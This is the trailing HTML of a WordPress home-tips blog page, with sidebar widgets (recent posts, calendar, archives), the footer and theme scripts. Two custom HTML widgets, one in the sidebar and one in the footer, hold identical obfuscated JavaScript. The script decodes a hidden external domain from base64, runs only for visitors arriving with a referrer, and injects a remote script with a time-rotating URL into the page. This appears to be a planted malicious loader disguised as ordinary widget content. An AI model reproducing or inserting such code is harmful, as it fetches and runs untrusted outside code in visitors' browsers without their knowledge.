		<ul>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td id="today"><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>